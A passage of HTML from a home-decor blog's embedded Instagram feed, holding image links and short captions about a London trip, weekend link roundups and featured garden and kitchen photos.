_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes,</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss thi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cR